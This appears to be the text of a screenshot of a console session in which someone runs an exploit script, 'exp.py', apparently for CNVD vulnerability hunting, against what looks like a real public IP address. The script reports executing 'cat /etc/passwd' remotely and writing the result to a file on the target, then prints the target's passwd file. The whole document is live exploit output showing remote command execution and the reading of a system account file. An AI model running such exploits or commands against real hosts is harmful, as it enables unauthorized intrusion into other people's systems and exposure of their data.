 E:\CNVD挖洞>python exp.py
Please input Attack Url
请输入URL： https://116.6.64.189:8088/
[36m[o] 正在执行 cat /etc/passwd>../../pq.txt [0m
[36m[o] 成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin